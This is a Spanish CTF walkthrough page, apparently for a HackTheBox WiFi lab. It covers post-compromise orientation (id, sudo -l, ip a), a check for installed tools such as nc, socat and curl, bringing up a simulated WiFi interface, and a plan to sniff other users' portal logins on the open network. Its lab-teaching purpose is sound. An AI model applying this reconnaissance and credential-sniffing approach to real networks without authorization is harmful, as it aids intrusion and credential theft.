<p>Acabas de ganar un shell en una máquina de la que no sabes nada. Antes de mirar la red, oriéntate.
Tres preguntas, lo mínimo imprescindible:</p>
<p><strong>¿Qué host es este?</strong> (sistema y kernel)</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>hostname<span class="w">             </span><span class="c1"># airside-ws01 → hay más "estaciones"</span>
<a id="__codelineno-0-2" name="__codelineno-0-2" href="#__codelineno-0-2"></a>lsb_release<span class="w"> </span>-a<span class="w">       </span><span class="c1"># distro y versión</span>
<a id="__codelineno-0-3" name="__codelineno-0-3" href="#__codelineno-0-3"></a>cat<span class="w"> </span>/etc/os-release<span class="w">  </span><span class="c1"># lo mismo, si no está lsb_release</span>
<a id="__codelineno-0-4" name="__codelineno-0-4" href="#__codelineno-0-4"></a>uname<span class="w"> </span>-a<span class="w">             </span><span class="c1"># kernel → relevante para privesc</span>
</code></pre></div>
<p><strong>¿Quién soy?</strong> (privilegios y grupos)</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>id<span class="w">                   </span><span class="c1"># uid, gid y grupos de un vistazo</span>
<a id="__codelineno-1-2" name="__codelineno-1-2" href="#__codelineno-1-2"></a>groups<span class="w">               </span><span class="c1"># grupo `wireshark`: relevante para capturar tráfico</span>
<a id="__codelineno-1-3" name="__codelineno-1-3" href="#__codelineno-1-3"></a>sudo<span class="w"> </span>-l<span class="w">              </span><span class="c1"># ¿qué puedo ejecutar como root?</span>
</code></pre></div>
<details class="note">
<summary>Analizar el output de <code>id</code> (clic)</summary>
<div class="highlight"><pre><span></span><code><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a>uid=1001(contractor) gid=1001(contractor) groups=1001(contractor),27(sudo),111(netdev),121(wireshark)
</code></pre></div>
<p>Formato <code>número(nombre)</code>: el <strong>número</strong> lo usa el kernel; el <strong>nombre</strong> es la etiqueta de <code>/etc/group</code>.</p>
<ul>
<li><strong><code>uid=1001(contractor)</code></strong> → quién eres. <code>uid=0</code> sería root; los humanos suelen ir desde 1000.</li>
<li><strong><code>gid=1001(contractor)</code></strong> → tu grupo <strong>principal</strong> (dueño por defecto de los archivos que creas).</li>
<li><strong><code>groups=...</code></strong> → <strong>todos</strong> tus grupos = tu superficie de ataque. Los que importan:<ul>
<li><code>27(sudo)</code> → ejecutar como <strong>root</strong> con <code>sudo</code>.</li>
<li><code>111(netdev)</code> → gestionar <strong>interfaces de red</strong> sin ser root.</li>
<li><code>121(wireshark)</code> → <strong>capturar tráfico de red</strong> sin ser root.</li>
</ul>
</li>
</ul>
<p>Que un usuario normal pueda <strong>capturar tráfico</strong> y <strong>tocar interfaces de red</strong> sin root es poco
común → capacidades a tener muy presentes.</p>
</details>
<details class="note">
<summary>Analizar el output de <code>sudo -l</code> (clic)</summary>
<div class="highlight"><pre><span></span><code><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a>Matching Defaults entries for contractor on airside-ws01:
<a id="__codelineno-3-2" name="__codelineno-3-2" href="#__codelineno-3-2"></a>    env_reset, mail_badpass, secure_path=/usr/local/sbin:...:/snap/bin, use_pty
<a id="__codelineno-3-3" name="__codelineno-3-3" href="#__codelineno-3-3"></a>
<a id="__codelineno-3-4" name="__codelineno-3-4" href="#__codelineno-3-4"></a>User contractor may run the following commands on airside-ws01:
<a id="__codelineno-3-5" name="__codelineno-3-5" href="#__codelineno-3-5"></a>    (ALL : ALL) ALL
</code></pre></div>
<p><code>sudo -l</code> lista <strong>qué puedes ejecutar con sudo</strong>. La línea que importa es la última:</p>
<ul>
<li><strong><code>(ALL : ALL) ALL</code></strong> se lee <code>(usuarios : grupos) comandos</code>:<ul>
<li>1.º <code>ALL</code> → como <strong>cualquier usuario</strong> (incluido root).</li>
<li>2.º <code>ALL</code> → como <strong>cualquier grupo</strong>.</li>
<li>3.º <code>ALL</code> → <strong>cualquier comando</strong>, sin restricción.</li>
</ul>
</li>
<li>Traducción: <strong>sudo total</strong> → <code>sudo -i</code> da un shell root inmediato.</li>
<li>Los <em>Defaults</em> de arriba (<code>env_reset</code>, <code>secure_path</code>, <code>use_pty</code>…) son políticas de seguridad; <strong>no</strong> limitan <em>qué</em> puedes correr.</li>
</ul>
<p>Root aquí es <strong>parte de la plataforma que te entregan</strong>, no una escalada que hayas ganado.</p>
</details>
<p><strong>¿Dónde estoy?</strong> (interfaces y rutas). Aquí ya empieza el discovery de red.</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a>ip<span class="w"> </span>a<span class="w">                 </span><span class="c1"># interfaces e IPs</span>
<a id="__codelineno-4-2" name="__codelineno-4-2" href="#__codelineno-4-2"></a>ip<span class="w"> </span>route<span class="w">             </span><span class="c1"># qué redes alcanzo</span>
<a id="__codelineno-4-3" name="__codelineno-4-3" href="#__codelineno-4-3"></a>arp<span class="w"> </span>-a<span class="w">               </span><span class="c1"># vecinos ya conocidos</span>
</code></pre></div>
<details class="note">
<summary>Analizar el output de <code>ip a</code> (clic)</summary>
<div class="highlight"><pre><span></span><code><a id="__codelineno-5-1" name="__codelineno-5-1" href="#__codelineno-5-1"></a>1:  lo    &lt;LOOPBACK,UP&gt;            inet 127.0.0.1/8
<a id="__codelineno-5-2" name="__codelineno-5-2" href="#__codelineno-5-2"></a>6:  wlan2 &lt;NO-CARRIER,...,UP&gt; DOWN link/ether 02:00:00:00:02:00   (sin IP)
<a id="__codelineno-5-3" name="__codelineno-5-3" href="#__codelineno-5-3"></a>7:  wlan3 &lt;NO-CARRIER,...,UP&gt; DOWN link/ether 02:00:00:00:03:00   (sin IP)
<a id="__codelineno-5-4" name="__codelineno-5-4" href="#__codelineno-5-4"></a>10: eth0@if11 &lt;...,UP,LOWER_UP&gt; UP link/ether 00:16:3e:83:ea:41
<a id="__codelineno-5-5" name="__codelineno-5-5" href="#__codelineno-5-5"></a>    inet 10.159.143.45/24 scope global dynamic eth0
</code></pre></div>
<ul>
<li><strong><code>lo</code></strong> → loopback (127.0.0.1). Irrelevante.</li>
<li><strong><code>eth0</code> es la ÚNICA con IP</strong>: <code>10.159.143.45/24</code> → estás en la red <strong>10.159.143.0/24</strong>.</li>
<li><strong><code>eth0@if11</code> + <code>link-netnsid 0</code></strong> → es un <strong>veth</strong> (par virtual) → estás dentro de un <strong>contenedor</strong>.</li>
<li><strong>MAC <code>00:16:3e:…</code></strong> (eth0 y el gateway) → OUI de <strong>Xen/LXD</strong> → confirma contenedor LXD.</li>
<li><strong><code>wlan2</code> y <code>wlan3</code>: <code>DOWN</code>, <code>NO-CARRIER</code>, sin IP</strong> → hay <strong>dos adaptadores WiFi</strong> pero <strong>no asociados</strong> a ninguna red aún.</li>
<li><strong>MACs WiFi <code>02:00:00:00:0X:00</code></strong> → secuenciales y "<code>02:</code>" (localmente administradas) = <strong>adaptadores simulados</strong> (<code>mac80211_hwsim</code>), no hardware real.</li>
<li><strong>Deducción:</strong> tienes <strong>dos adaptadores WiFi simulados pero caídos</strong>. El siguiente paso natural es <strong>levantarlos y ver qué hay en el aire</strong>.</li>
</ul>
</details>
<details class="note">
<summary>Analizar el output de <code>ip route</code> (clic)</summary>
<div class="highlight"><pre><span></span><code><a id="__codelineno-6-1" name="__codelineno-6-1" href="#__codelineno-6-1"></a>default via 10.159.143.1 dev eth0 proto dhcp src 10.159.143.45
<a id="__codelineno-6-2" name="__codelineno-6-2" href="#__codelineno-6-2"></a>10.159.143.0/24 dev eth0 proto kernel scope link src 10.159.143.45
<a id="__codelineno-6-3" name="__codelineno-6-3" href="#__codelineno-6-3"></a>10.159.143.1 dev eth0 proto dhcp scope link src 10.159.143.45
</code></pre></div>
<ul>
<li><strong>Todo va por <code>eth0</code></strong> → la única red que alcanzas ahora es <strong>10.159.143.0/24</strong>.</li>
<li><strong><code>default via 10.159.143.1</code></strong> → tu salida es el gateway <code>.1</code>.</li>
<li><strong><code>proto dhcp</code></strong> → <code>eth0</code> se configuró por <strong>DHCP</strong>, no estático.</li>
</ul>
</details>
<details class="note">
<summary>Analizar el output de <code>arp -a</code> (clic)</summary>
<div class="highlight"><pre><span></span><code><a id="__codelineno-7-1" name="__codelineno-7-1" href="#__codelineno-7-1"></a>_gateway.lxd (10.159.143.1) at 00:16:3e:ca:62:2e [ether] on eth0
</code></pre></div>
<ul>
<li><strong>Un solo vecino conocido</strong>: el gateway <code>10.159.143.1</code>.</li>
<li><strong><code>_gateway.lxd</code></strong> → el sufijo <strong><code>.lxd</code></strong> confirma entorno <strong>LXD</strong> (contenedores).</li>
<li><strong>MAC <code>00:16:3e:…</code></strong> → otra vez el OUI de Xen/LXD.</li>
<li><strong>Nada más en la tabla</strong> → en la red de infraestructura no hay otros hosts interesantes; el juego está en la WiFi (que aún debes conectar).</li>
</ul>
</details>
<details class="tip">
<summary>¿Hasta dónde llega 'conocer el hardware'? (clic)</summary>
<p>Perfilar CPU/RAM/disco suele ser <strong>exagerado</strong> en un CTF. La única pieza de "hardware" que
importa aquí son las <strong>interfaces de red</strong>. Por si quieres explorar esa parte:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-8-1" name="__codelineno-8-1" href="#__codelineno-8-1"></a>lspci<span class="w">                </span><span class="c1"># dispositivos PCI (verás los adaptadores WiFi)</span>
<a id="__codelineno-8-2" name="__codelineno-8-2" href="#__codelineno-8-2"></a>ethtool<span class="w"> </span>-i<span class="w"> </span>wlan2<span class="w">     </span><span class="c1"># driver de la interfaz → mac80211_hwsim</span>
<a id="__codelineno-8-3" name="__codelineno-8-3" href="#__codelineno-8-3"></a>dmesg<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>hwsim<span class="w">   </span><span class="c1"># confirma que las WiFi son simuladas</span>
<a id="__codelineno-8-4" name="__codelineno-8-4" href="#__codelineno-8-4"></a>iw<span class="w"> </span>dev<span class="w">               </span><span class="c1"># interfaces inalámbricas y su modo</span>
</code></pre></div>
<p><code>mac80211_hwsim</code> = WiFi <strong>simulada</strong>. Eso es lo relevante; CPU, RAM y disco no aportan aquí.</p>
</details>
<p>Dos cosas a retener de esta orientación: estás en el grupo <strong><code>wireshark</code></strong> (puedes capturar tráfico)
y la máquina <strong>no tiene internet</strong> →</p>
<details class="danger" open="open">
<summary>Restricción del entorno (clave)</summary>
<p><code>airside-ws01</code> <strong>no tiene salida a internet</strong> (<code>apt</code> devuelve <code>Ign:</code>). → <strong>no se puede instalar
nada</strong>: ni <code>nmap</code>, ni <code>netdiscover</code>, ni <code>ffuf</code>. Hay que usar solo lo que ya está instalado.</p>
<p>¿Y qué hay "presente"? Dos formas de averiguarlo:</p>
<p><div class="highlight"><pre><span></span><code><a id="__codelineno-9-1" name="__codelineno-9-1" href="#__codelineno-9-1"></a><span class="nb">compgen</span><span class="w"> </span>-c<span class="w"> </span><span class="p">|</span><span class="w"> </span>sort<span class="w"> </span>-u
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-10-1" name="__codelineno-10-1" href="#__codelineno-10-1"></a><span class="nb">command</span><span class="w"> </span>-v<span class="w"> </span>curl<span class="w"> </span>wget<span class="w"> </span>python3<span class="w"> </span>nc<span class="w"> </span>ncat<span class="w"> </span>socat<span class="w"> </span>ssh<span class="w"> </span>scp<span class="w"> </span>nmap<span class="w"> </span>tcpdump<span class="w"> </span>tshark<span class="w"> </span>gobuster<span class="w"> </span>ffuf<span class="w"> </span>git
</code></pre></div></p>
<ul>
<li><code>compgen -c</code> → <strong>todos</strong> los comandos que el shell puede ejecutar.</li>
<li><code>command -v &lt;lista&gt;</code> → <strong>busca aplicaciones concretas</strong> e imprime solo las que existen. Aquí
  confirma que están <code>curl wget python3 nc ssh scp tcpdump tshark git</code> y que <strong>faltan</strong>
  <code>nmap gobuster ffuf</code> → por eso toca usar solo lo instalado o pivotar.</li>
</ul>
</details>
<h2 id="12-enfoque">1.2 · Enfoque<a class="headerlink" href="#12-enfoque" title="Permanent link">&para;</a></h2>
<blockquote>
<p><em>"No tengo escáneres. ¿Qué sabe la máquina de la red <strong>sin preguntarle a nadie</strong>?"</em></p>
</blockquote>
<p>La propia máquina ya está <strong>conectada</strong> a la red objetivo. Su configuración te lo revela gratis.</p>
<h2 id="13-procedimiento">1.3 · Procedimiento<a class="headerlink" href="#13-procedimiento" title="Permanent link">&para;</a></h2>
<p><strong>Estado inicial — enumeramos lo que hay:</strong></p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-11-1" name="__codelineno-11-1" href="#__codelineno-11-1"></a>ip<span class="w"> </span>a<span class="w">            </span><span class="c1"># interfaces e IPs</span>
<a id="__codelineno-11-2" name="__codelineno-11-2" href="#__codelineno-11-2"></a>ip<span class="w"> </span>route<span class="w">        </span><span class="c1"># redes alcanzables</span>
<a id="__codelineno-11-3" name="__codelineno-11-3" href="#__codelineno-11-3"></a>arp<span class="w"> </span>-a<span class="w">          </span><span class="c1"># vecinos conocidos</span>
</code></pre></div>
<ul>
<li>La <strong>única interfaz con IP</strong> es <strong><code>eth0</code> (<code>10.159.143.45/24</code>)</strong> → estás en la red de
  infraestructura <code>10.159.143.0/24</code>. <code>arp -a</code> solo muestra su gateway; nada más.</li>
<li><strong><code>wlan2</code> y <code>wlan3</code> están <code>DOWN</code> (apagadas), sin IP.</strong> Hay dos adaptadores WiFi (simulados,
  <code>mac80211_hwsim</code>) pero <strong>no conectados</strong> a ninguna red. La bandeja del sistema lo confirma:</li>
</ul>
<figure>
  <img src="../assets/wifi-off.png" alt="Bandeja del sistema con la WiFi apagada" style="width:auto;max-width:280px">
  <figcaption>Bandeja del sistema: la WiFi está apagada (estado inicial).</figcaption>
</figure>

<p><strong>Levantar la WiFi</strong> — las interfaces están caídas, así que subimos <code>wlan2</code> y escaneamos qué hay:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-12-1" name="__codelineno-12-1" href="#__codelineno-12-1"></a>ip<span class="w"> </span>link<span class="w"> </span><span class="nb">set</span><span class="w"> </span>wlan2<span class="w"> </span>up
<a id="__codelineno-12-2" name="__codelineno-12-2" href="#__codelineno-12-2"></a>iw<span class="w"> </span>dev<span class="w"> </span>wlan2<span class="w"> </span>scan<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>SSID
<a id="__codelineno-12-3" name="__codelineno-12-3" href="#__codelineno-12-3"></a><span class="c1">#   SSID: HTB International WiFi      ← hay una red a la vista</span>
</code></pre></div>
<p>Intentamos asociarla a mano. Los errores dicen algo:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-13-1" name="__codelineno-13-1" href="#__codelineno-13-1"></a>iw<span class="w"> </span>dev<span class="w"> </span>wlan2<span class="w"> </span>connect<span class="w"> </span><span class="s2">"HTB International WiFi"</span>
<a id="__codelineno-13-2" name="__codelineno-13-2" href="#__codelineno-13-2"></a><span class="c1"># command failed: Operation already in progress (-114)</span>
<a id="__codelineno-13-3" name="__codelineno-13-3" href="#__codelineno-13-3"></a>dhclient<span class="w"> </span>wlan2
<a id="__codelineno-13-4" name="__codelineno-13-4" href="#__codelineno-13-4"></a><span class="c1"># Command 'dhclient' not found</span>
</code></pre></div>
<ul>
<li><strong><code>Operation already in progress (-114)</code></strong> → un <strong>gestor de conexión del sistema</strong> ya está
  asociando <code>wlan2</code> a la red abierta por su cuenta; no hay que hacerlo a mano.</li>
<li><strong><code>dhclient</code> no está</strong> (y sin internet no se puede instalar) → tampoco necesitas pedir DHCP
  manualmente: ese mismo gestor obtiene la IP.</li>
</ul>
<p>En resumen: bastó con subir la interfaz. El sistema la asocia a la red abierta y toma el lease solo.
Lo confirma el <code>ip a</code> de abajo.</p>
<p>Ahora la WiFi aparece <strong>conectada</strong> a una red:</p>
<figure>
  <img src="../assets/wifi-on.png" alt="Bandeja del sistema con la WiFi conectada" style="width:auto;max-width:280px">
  <figcaption>Bandeja del sistema: WiFi conectada.</figcaption>
</figure>

<p><strong>La página de bienvenida revela el objetivo.</strong> Al conectar con esa red, <code>wifi.international.htb</code> abre una página automáticamente:</p>
<figure>
  <img src="../assets/captive-portal.png" alt="Página de bienvenida de HTB International WiFi">
  <figcaption>La página que aparece automáticamente al conectar: confirma la conexión y revela el portal Miles.</figcaption>
</figure>

<blockquote>
<p><em>"You are now connected to HTB International WiFi … the HTB Airways Miles employee portal is
reachable on this passenger network at <code>http://portal.international.htb/miles/</code>."</em></p>
</blockquote>
<ul>
<li><strong>SSID:</strong> <code>HTB International WiFi</code> (abierta, para "pasajeros").</li>
<li><strong>Página de bienvenida:</strong> <code>wifi.international.htb</code>.</li>
<li><strong>Objetivo revelado por la propia página:</strong> <strong><code>portal.international.htb/miles/</code></strong>.</li>
</ul>
<p><code>ip a</code> confirma el resultado: <code>wlan2</code> pasó de caída a <strong><code>UP</code></strong> con IP en el segmento WiFi:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-14-1" name="__codelineno-14-1" href="#__codelineno-14-1"></a>6: wlan2: &lt;BROADCAST,MULTICAST,UP,LOWER_UP&gt; mtu 1500 qdisc noqueue state UP group default qlen 1000
<a id="__codelineno-14-2" name="__codelineno-14-2" href="#__codelineno-14-2"></a>    link/ether 02:00:00:00:02:00 brd ff:ff:ff:ff:ff:ff
<a id="__codelineno-14-3" name="__codelineno-14-3" href="#__codelineno-14-3"></a>    inet 10.13.37.182/24 brd 10.13.37.255 scope global dynamic noprefixroute wlan2
<a id="__codelineno-14-4" name="__codelineno-14-4" href="#__codelineno-14-4"></a>       valid_lft 41778sec preferred_lft 41778sec
<a id="__codelineno-14-5" name="__codelineno-14-5" href="#__codelineno-14-5"></a>    inet6 fe80::a9cf:a989:ceb6:e9d8/64 scope link noprefixroute
<a id="__codelineno-14-6" name="__codelineno-14-6" href="#__codelineno-14-6"></a>7: wlan3: &lt;NO-CARRIER,BROADCAST,MULTICAST,UP&gt; mtu 1500 qdisc noqueue state DOWN group default qlen 1000
<a id="__codelineno-14-7" name="__codelineno-14-7" href="#__codelineno-14-7"></a>    link/ether 02:00:00:00:03:00 brd ff:ff:ff:ff:ff:ff
<a id="__codelineno-14-8" name="__codelineno-14-8" href="#__codelineno-14-8"></a>10: eth0@if11: &lt;BROADCAST,MULTICAST,UP,LOWER_UP&gt; mtu 1500 qdisc noqueue state UP group default qlen 1000
<a id="__codelineno-14-9" name="__codelineno-14-9" href="#__codelineno-14-9"></a>    link/ether 00:16:3e:83:ea:41 brd ff:ff:ff:ff:ff:ff link-netnsid 0
<a id="__codelineno-14-10" name="__codelineno-14-10" href="#__codelineno-14-10"></a>    inet 10.159.143.45/24 metric 100 brd 10.159.143.255 scope global dynamic eth0
<a id="__codelineno-14-11" name="__codelineno-14-11" href="#__codelineno-14-11"></a>       valid_lft 3100sec preferred_lft 3100sec
</code></pre></div>
<ul>
<li><strong><code>wlan2</code></strong>: de <code>DOWN</code> a <strong><code>UP</code></strong>, con <strong><code>10.13.37.182/24</code></strong> por DHCP → ya estás dentro de <code>10.13.37.0/24</code>.</li>
<li><strong><code>wlan3</code></strong>: sigue caída → disponible.</li>
<li><strong><code>eth0</code></strong>: sin cambios (la red de infra).</li>
</ul>
<p>Ya en el segmento WiFi, podrías <strong>enumerarlo</strong> (el portal, otros hosts) antes de nada. Pero hay una
observación que abre una vía mejor:</p>
<div class="admonition question">
<p class="admonition-title">Conjetura: el puente hacia la captura de tráfico</p>
<ul>
<li>La WiFi es <strong>abierta</strong> (sin cifrado) → cualquiera en el canal ve el tráfico de todos.</li>
<li>El portal se sirve por <strong>HTTP</strong> (la propia página de bienvenida es <code>http://</code>, sin TLS) y <strong>pide iniciar sesión</strong>.</li>
<li><strong>Si</strong> otros usuarios se conectan a esta misma red y se loguean…</li>
<li><strong>¿…podríamos capturar su tráfico inalámbrico y leer esas credenciales?</strong></li>
</ul>
<p>Es una <strong>hipótesis</strong>, no un hecho: hay que montar la captura y comprobarlo. Eso es justo lo que
exploramos a continuación.</p>
</div>
<h2 id="14-conclusion">1.4 · Conclusión<a class="headerlink" href="#14-conclusion" title="Permanent link">&para;</a></h2>
<p>Tras asociarte a la WiFi abierta estás dentro de <strong><code>10.13.37.0/24</code></strong>, y la <strong>página de bienvenida te ha
revelado el objetivo</strong>: <code>portal.international.htb/miles/</code> (el portal Miles de HTB Airways).</p>
<figure>
  <img src="../assets/network-map.svg" alt="Mapa de red desde airside-ws01">
  <figcaption>Topología resultante: infra por `eth0`, y el segmento WiFi `10.13.37.0/24` con el portal.</figcaption>
</figure>

<h2 id="15-root-en-el-workstation">1.5 · Root en el workstation<a class="headerlink" href="#15-root-en-el-workstation" title="Permanent link">&para;</a></h2>
<p>Antes de capturar tráfico necesitamos privilegios. El workstation nos los <strong>regala</strong>:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-15-1" name="__codelineno-15-1" href="#__codelineno-15-1"></a>sudo<span class="w"> </span>-l<span class="w">          </span><span class="c1"># (ALL : ALL) ALL</span>
<a id="__codelineno-15-2" name="__codelineno-15-2" href="#__codelineno-15-2"></a>sudo<span class="w"> </span>-i<span class="w">          </span><span class="c1"># uid=0(root)</span>
</code></pre></div>
<details class="danger" open="open">
<summary>Esto no es el privesc del reto</summary>
<p>El workstation te concede <strong>sudo total de entrada</strong>: root aquí es <strong>parte de la plataforma que
te entregan</strong>, no un objetivo que hayas tenido que ganar. Tenerlo te permitirá hacer cosas que
requieren privilegios en los pasos siguientes. No lo confundas con una escalada conseguida por ti.</p>
</details>
<h2 id="16-rutas-alternativas">1.6 · Rutas alternativas<a class="headerlink" href="#16-rutas-alternativas" title="Permanent link">&para;</a></h2>
<ul>
<li><code>ip neigh</code> / <code>cat /proc/net/arp</code> — equivalentes a <code>arp -a</code>.</li>
<li><code>ip route</code> — qué redes alcanza la máquina.</li>
<li><code>/etc/hosts</code>, config DHCP, <code>resolv.conf</code> — dominio <code>international.htb</code>.</li>
<li><code>iw dev</code> + <code>/sys/class/net/*/phy80211/</code> — confirmar que son interfaces simuladas.</li>
<li><code>tcpdump -i wlan2</code> unos segundos — ver qué direcciones aparecen solas.</li>
<li><code>netdiscover</code> <strong>no</strong> se usó y <strong>no se puede instalar</strong> aquí → queda como ejercicio teórico.</li>
</ul>
<details class="note">
<summary>Captura</summary>
<p><em>(Espacio para la salida de <code>ip a</code> resaltando <code>wlan2</code> con su IP <code>10.13.37.182/24</code>.)</em></p>
</details>
<p><strong>Siguiente:</strong> <a href="../02-monitoreo/">Táctica 2 · Network Sniffing</a></p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Volver al principio
</button>
        
      </main>
      
        <footer class="md-footer">
  
    
      
      <nav class="md-footer__inner md-grid" aria-label="Pie" >
        
          
          <a href="../etapa0-setup/" class="md-footer__link md-footer__link--prev" aria-label="Anterior: Etapa 0 · Setup">
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
            </div>
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Anterior
              </span>
              <div class="md-ellipsis">
                Etapa 0 · Setup
              </div>
            </div>
          </a>
        
        
          
          <a href="../02-monitoreo/" class="md-footer__link md-footer__link--next" aria-label="Siguiente: 2 · Network Sniffing">
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Siguiente
              </span>
              <div class="md-ellipsis">
                2 · Network Sniffing
              </div>
            </div>
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg>
            </div>
          </a>
        
      </nav>
    
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "../..", "features": ["navigation.tabs", "navigation.indexes", "navigation.top", "navigation.footer", "search.suggest", "search.highlight", "content.code.copy"], "search": "../../assets/javascripts/workers/search.a7633da7.min.js", "tags": null, "translations": {"clipboard.copied": "Copiado al portapapeles", "clipboard.copy": "Copiar al portapapeles", "search.result.more.one": "1 m\u00e1s en esta p\u00e1gina", "search.result.more.other": "# m\u00e1s en esta p\u00e1gina", "search.result.none": "No se encontraron documentos", "search.result.one": "1 documento encontrado", "search.result.other": "# documentos encontrados", "search.result.placeholder": "Teclee para comenzar b\u00fasqueda", "search.result.term.missing": "Falta", "select.version": "Seleccionar versi\u00f3n"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.a5f9d56c.min.js"></script>
      
    
  </body>
</html>
</file>
